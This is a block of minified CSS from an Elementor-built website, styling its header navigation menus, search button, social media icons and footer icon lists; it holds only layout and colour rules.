.elementor-element.elementor-element-64a8484d>.elementor-element-populated{padding:0 15px}.elementor-3932 .elementor-element.elementor-element-63f8a37e{text-align:left;width:var(--container-widget-width,103.121%);max-width:103.121%;--container-widget-width:103.121%;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-63f8a37e img{width:1000px;max-width:100%}.elementor-3932 .elementor-element.elementor-element-63f8a37e.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-256b2f6d.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3932 .elementor-element.elementor-element-256b2f6d>.elementor-element-populated{border-radius:0;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-container{height:30px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a{font-family:"Poppins",Sans-serif;font-size:11px;font-weight:600;text-transform:capitalize;background-color:#fff;color:#021343;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li:hover>a,.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a:active,.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a:focus,.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a:hover{background-color:#0c7505}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a:hover{color:#fff}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a:focus{color:#fff}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li:hover>a,.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a:active{color:#fff}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon,.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger:hover{background-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,.5)}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-close{color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-3932 .elementor-element.elementor-element-09d6130{z-index:15}.elementor-3932 .elementor-element.elementor-element-582cf80{--divider-border-style:solid;--divider-color:#07db22;width:var(--container-widget-width,71.486%);max-width:71.486%;--container-widget-width:71.486%;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-582cf80 .elementor-divider-separator{width:91%;margin:0 0 0 auto}.elementor-3932 .elementor-element.elementor-element-582cf80 .elementor-divider{text-align:right;padding-block-start:5px;padding-block-end:5px}.elementor-3932 .elementor-element.elementor-element-582cf80>.elementor-widget-container{margin:0 20px 0 0}.elementor-3932 .elementor-element.elementor-element-582cf80.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-container{height:54px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a{font-family:"Poppins",Sans-serif;font-size:17px;font-weight:600;text-transform:capitalize;color:#050000;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li:hover>a,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:active,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:focus,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:hover{background-color:#0c7505}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:hover{color:#fff}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:focus{color:#fff}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li:hover>a,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:active,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#fff}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#fff}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#fff}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li.current-menu-item>a{color:#000}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#021343;fill:#021343}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger{float:right;width:45px;border-radius:0;border-style:solid;border-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger:hover{background-color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-close{color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-3932 .elementor-element.elementor-element-2aaf9a15{width:var(--container-widget-width,92.951%);max-width:92.951%;--container-widget-width:92.951%;--container-widget-flex-grow:0;z-index:15}.elementor-3932 .elementor-element.elementor-element-2aaf9a15.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_navsearch-button{font-size:20px;margin:5px;padding:0;width:40px;height:40px;line-height:40px;text-align:center;color:#0c7505}.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_modal-searchPanel .ekit-search-group .ekit_search-button,.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_search-button i,.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_search-field{color:#0c7505}.elementor-3932 .elementor-element.elementor-element-e813dd7 .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]){border-color:#0c7505}.elementor-3932 .elementor-element.elementor-element-e813dd7{width:var(--container-widget-width,6.287%);max-width:6.287%;--container-widget-width:6.287%;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-e813dd7.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-d597c5a,.elementor-3932 .elementor-element.elementor-element-f20de46{border-style:solid;border-width:0 0 1px;border-color:#cfcaca;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;overflow:visible}.elementor-3932 .elementor-element.elementor-element-17cc635>.elementor-element-populated{padding:0}.elementor-3733 .elementor-element.elementor-element-615e5d9c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-3932 .elementor-element.elementor-element-f20de46>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3932 .elementor-element.elementor-element-f20de46{border-width:0;border-color:#d4d6e3;padding:8px 0}.elementor-3932 .elementor-element.elementor-element-a2aa0c8>.elementor-element-populated{padding:0 15px}.elementor-3932 .elementor-element.elementor-element-19ccfe9{text-align:left}.elementor-3932 .elementor-element.elementor-element-19ccfe9 img{width:230px}.elementor-3932 .elementor-element.elementor-element-19ccfe9.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3932 .elementor-element.elementor-element-11c8dd5.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3932 .elementor-element.elementor-element-11c8dd5>.elementor-element-populated{border-radius:0;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-container{height:50px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a{font-family:"Poppins",Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#021343;padding:0 15px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:hover{color:#fe0467}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:focus{color:#fe0467}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li:hover>a,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:active,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#fe0467}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#fe0467}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li.current-menu-item>a,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#fe0467}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400;padding:6px 0 7px;color:#000}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#121147}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#121147}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#121147}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-submenu-panel{padding:15px 15px 15px 25px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0;min-width:220px;box-shadow:0 0 10px 0 rgba(0,0,0,.12)}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#0daf47}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger:hover{background-color:#0daf47}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#ffffff80}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-close{color:#ff5e13}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-3932 .elementor-element.elementor-element-1b5f6d5{z-index:15}@media (min-width:768px){.elementor-3932 .elementor-element.elementor-element-64a8484d{width:26.541%}.elementor-3932 .elementor-element.elementor-element-256b2f6d{width:73.459%}.elementor-3932 .elementor-element.elementor-element-a2aa0c8{width:26.985%}.elementor-3932 .elementor-element.elementor-element-11c8dd5{width:73.015%}}@media (max-width:1024px) and (min-width:768px){.elementor-3932 .elementor-element.elementor-element-64a8484d{width:70%}.elementor-3932 .elementor-element.elementor-element-256b2f6d{width:30%}.elementor-3932 .elementor-element.elementor-element-a2aa0c8{width:70%}.elementor-3932 .elementor-element.elementor-element-11c8dd5{width:30%}}@media (max-width:1024px){.elementor-3932 .elementor-element.elementor-element-7a0e5078,.elementor-3932 .elementor-element.elementor-element-f20de46{padding:4px 0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-container{max-width:350px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-navbar-nav>li>a,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-nav-logo{margin:5px 0;padding:5px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-container{max-width:350px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-nav-logo{margin:5px 0;padding:5px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-container{max-width:350px;border-radius:0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:hover{color:#06973e}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:focus{color:#06973e}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li:hover>a,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:active,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#06973e}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#06973e}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#06973e}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-logo{margin:5px 0;padding:5px}}@media (max-width:767px){.elementor-3932 .elementor-element.elementor-element-11c8dd5.elementor-column>.elementor-widget-wrap,.elementor-3932 .elementor-element.elementor-element-256b2f6d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3932 .elementor-element.elementor-element-09d6130 .elementskit-menu-hamburger,.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-menu-hamburger,.elementor-3932 .elementor-element.elementor-element-2aaf9a15 .elementskit-menu-hamburger{border-width:1px}.elementor-3932 .elementor-element.elementor-element-a2aa0c8{width:70%}.elementor-3932 .elementor-element.elementor-element-19ccfe9{width:var(--container-widget-width,169.094px);max-width:169.094px;--container-widget-width:169.094px;--container-widget-flex-grow:0}.elementor-3932 .elementor-element.elementor-element-11c8dd5{width:30%}.elementor-3932 .elementor-element.elementor-element-1b5f6d5 .elementskit-nav-logo>img{max-width:120px;max-height:50px}}.elementor-3733 .elementor-element.elementor-element-60a7e87{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:.3s;--overlay-opacity:.5;--padding-top:20px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;overflow:visible}.elementor-3733 .elementor-element.elementor-element-60a7e87:not(.elementor-motion-effects-element-type-background){background-color:#04a45c}.elementor-3733 .elementor-element.elementor-element-60a7e87:before{--background-overlay:'';--border-transition:.3s}.elementor-3733 .elementor-element.elementor-element-60a7e87{--border-transition:.3s}.elementor-3733 .elementor-element.elementor-element-fca97d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:.3s;overflow:visible}.elementor-3733 .elementor-element.elementor-element-fca97d5.e-con{--flex-grow:0;--flex-shrink:0}.elementor-3733 .elementor-element.elementor-element-9174815{text-align:left}.elementor-3733 .elementor-element.elementor-element-0bb40a9 .elementskit-btn:hover,.elementor-3733 .elementor-element.elementor-element-615ec6d .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-3733 .elementor-element.elementor-element-9174815 .vlt-section-title__heading,.elementor-3733 .elementor-element.elementor-element-a1ad566 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-3733 .elementor-element.elementor-element-b5b3549 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-3733 .elementor-element.elementor-element-d71e3ac .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-3733 .elementor-element.elementor-element-f9b0fbc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fff}.elementor-3733 .elementor-element.elementor-element-07f01d3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:.3s;overflow:visible}.elementor-3733 .elementor-element.elementor-element-0bb40a9 .ekit-btn-wraper{text-align:center}.elementor-3733 .elementor-element.elementor-element-0bb40a9 .elementskit-btn{font-weight:600;color:#000;background-color:transparent;background-image:linear-gradient(180deg,#accc44 0,#acd444 100%);border-style:none;border-radius:40px 0}.elementor-3733 .elementor-element.elementor-element-41aafb26:not(.elementor-motion-effects-element-type-background){background-color:#000;background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-3733 .elementor-element.elementor-element-41aafb26>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(0deg,#222e46 22%,rgba(34,46,70,.83) 100%);opacity:1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-3733 .elementor-element.elementor-element-41aafb26{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:50px 0 0;overflow:visible}.elementor-3733 .elementor-element.elementor-element-69b06fde{border-style:solid;border-width:0 0 1px;border-color:#55607880;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 30px;overflow:visible}.elementor-3733 .elementor-element.elementor-element-255a9347{text-align:left}.elementor-3733 .elementor-element.elementor-element-615e5d9c.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3733 .elementor-element.elementor-element-635459dd .ekit_social_media{text-align:center}.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-1d18b59>a,.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-2f998fc>a,.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-85ec1d6>a{color:#fff;background-color:#7f828c}.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-1d18b59>a:hover,.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-2f998fc>a:hover,.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-85ec1d6>a:hover{background-color:#f8b421}.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-2f998fc>a svg path{stroke:#fff;fill:#fff}.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-99886d8>a{color:#fffbfb;background-color:#7f828c}.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-99886d8>a svg path{stroke:#fffbfb;fill:#fffbfb}.elementor-3733 .elementor-element.elementor-element-635459dd .elementor-repeater-item-99886d8>a:hover{background-color:#3b5998}.elementor-3733 .elementor-element.elementor-element-635459dd .ekit_social_media>li>a{text-align:center;text-decoration:none;border-radius:50%;width:45px;height:45px;line-height:45px}.elementor-3733 .elementor-element.elementor-element-635459dd .ekit_social_media>li{display:inline-block;margin:5px}.elementor-3733 .elementor-element.elementor-element-635459dd .ekit_social_media>li>a i{font-size:16px}.elementor-3733 .elementor-element.elementor-element-635459dd .ekit_social_media>li>a svg{max-width:16px}.elementor-3733 .elementor-element.elementor-element-4f1fc588{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0;overflow:visible}.elementor-3733 .elementor-element.elementor-element-7005caf9>.elementor-element-populated{padding:0 15px}.elementor-3733 .elementor-element.elementor-element-d24bac8 iframe{height:270px}.elementor-3733 .elementor-element.elementor-element-d24bac8{width:var(--container-widget-width,89.338%);max-width:89.338%;--container-widget-width:89.338%;--container-widget-flex-grow:0}.elementor-3733 .elementor-element.elementor-element-d24bac8.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3733 .elementor-element.elementor-element-27391f0d>.elementor-element-populated{padding:0 15px}.elementor-3733 .elementor-element.elementor-element-dda32e4 .elementskit-section-title-wraper .elementskit-section-title{color:#fff;margin:0 0 35px;font-family:"Poppins",Sans-serif;font-size:20px;font-weight:700;line-height:32px}.elementor-3733 .elementor-element.elementor-element-a1ad566 .elementor-icon-list-icon svg{fill:#f8b421;transition:fill .3s}.elementor-3733 .elementor-element.elementor-element-a1ad566{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:-2px}.elementor-3733 .elementor-element.elementor-element-a1ad566 .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-0ac1da6 .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-3c59292 .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-4f27304 .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-615ec6d .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-7d2896d .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-a1ad566 .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-b5b3549 .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-b8fc4cb .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-d71e3ac .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-e6f04c7 .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-f9b0fbc .elementor-icon-list-item>a{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:400;line-height:23px;letter-spacing:-.2px}.elementor-3733 .elementor-element.elementor-element-a1ad566 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-a1ad566>.elementor-widget-container{padding:0 0 26px}.elementor-3733 .elementor-element.elementor-element-7d2896d .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-3733 .elementor-element.elementor-element-0ac1da6,.elementor-3733 .elementor-element.elementor-element-4f27304,.elementor-3733 .elementor-element.elementor-element-7d2896d{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px}.elementor-3733 .elementor-element.elementor-element-7d2896d .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-4f27304 .elementor-icon-list-icon i,.elementor-3733 .elementor-element.elementor-element-7d2896d .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-7d2896d>.elementor-widget-container{padding:0 0 10px}.elementor-3733 .elementor-element.elementor-element-4f27304 .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-0ac1da6 .elementor-icon-list-icon i,.elementor-3733 .elementor-element.elementor-element-4f27304 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-4f27304>.elementor-widget-container{padding:0 0 10px}.elementor-3733 .elementor-element.elementor-element-0ac1da6 .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-0ac1da6 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-0ac1da6>.elementor-widget-container{padding:0 0 10px}.elementor-3733 .elementor-element.elementor-element-592d4069>.elementor-element-populated{padding:0 15px}.elementor-3733 .elementor-element.elementor-element-32982537 .elementskit-section-title-wraper .elementskit-section-title{color:#fff;margin:0 0 35px;font-family:"Poppins",Sans-serif;font-size:20px;font-weight:700;line-height:26px}.elementor-3733 .elementor-element.elementor-element-615ec6d .elementor-icon-list-icon svg,.elementor-3733 .elementor-element.elementor-element-b5b3549 .elementor-icon-list-icon svg,.elementor-3733 .elementor-element.elementor-element-d71e3ac .elementor-icon-list-icon svg,.elementor-3733 .elementor-element.elementor-element-f9b0fbc .elementor-icon-list-icon svg{fill:#f8b421;transition:fill .3s}.elementor-3733 .elementor-element.elementor-element-615ec6d,.elementor-3733 .elementor-element.elementor-element-b5b3549,.elementor-3733 .elementor-element.elementor-element-d71e3ac,.elementor-3733 .elementor-element.elementor-element-f9b0fbc{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:-2px}.elementor-3733 .elementor-element.elementor-element-f9b0fbc .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-f9b0fbc .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-f9b0fbc>.elementor-widget-container{padding:0 0 26px}.elementor-3733 .elementor-element.elementor-element-b5b3549 .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-b5b3549 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-b5b3549>.elementor-widget-container{padding:0 0 26px}.elementor-3733 .elementor-element.elementor-element-615ec6d .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-615ec6d .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-615ec6d>.elementor-widget-container{padding:0 0 26px}.elementor-3733 .elementor-element.elementor-element-d71e3ac .elementor-icon-list-icon{padding-right:15px}.elementor-3733 .elementor-element.elementor-element-d71e3ac .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-d71e3ac>.elementor-widget-container{padding:0 0 26px}.elementor-3733 .elementor-element.elementor-element-1ee70c09{border-style:solid;border-width:1px 0 0;border-color:#55607880;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:17px 0 0;overflow:visible}.elementor-3733 .elementor-element.elementor-element-31acea00.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3733 .elementor-element.elementor-element-6b2c5926{text-align:left;color:#fff;font-family:"Poppins",Sans-serif;font-size:18px;font-weight:400;line-height:23px;letter-spacing:-.2px;width:var(--container-widget-width,115.455%);max-width:115.455%;--container-widget-width:115.455%;--container-widget-flex-grow:0}.elementor-3733 .elementor-element.elementor-element-6b2c5926.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3733 .elementor-element.elementor-element-b8fc4cb{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:var(--container-widget-width,31.271%);max-width:31.271%;--container-widget-width:31.271%;--container-widget-flex-grow:0}.elementor-3733 .elementor-element.elementor-element-b8fc4cb .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-b8fc4cb>.elementor-widget-container{padding:0}.elementor-3733 .elementor-element.elementor-element-b8fc4cb.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3733 .elementor-element.elementor-element-e6f04c7{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:var(--container-widget-width,35.27%);max-width:35.27%;--container-widget-width:35.27%;--container-widget-flex-grow:0}.elementor-3733 .elementor-element.elementor-element-e6f04c7 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-e6f04c7>.elementor-widget-container{padding:0}.elementor-3733 .elementor-element.elementor-element-e6f04c7.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3733 .elementor-element.elementor-element-3c59292{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:var(--container-widget-width,31.996%);max-width:31.996%;--container-widget-width:31.996%;--container-widget-flex-grow:0}.elementor-3733 .elementor-element.elementor-element-3c59292 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-3733 .elementor-element.elementor-element-3c59292>.elementor-widget-container{padding:0}.elementor-3733 .elementor-element.elementor-element-3c59292.elementor-element{--flex-grow:0;--flex-shrink:0}@media (max-width:1024px){.elementor-3733 .elementor-element.elementor-element-635459dd .ekit_social_media>li>a{width:40px;height:40px;line-height:40px}.elementor-3733 .elementor-element.elementor-element-4f1fc588{padding:80px 0 70px}.elementor-3733 .elementor-element.elementor-element-7005caf9>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:767px){.elementor-3733 .elementor-element.elementor-element-9174815 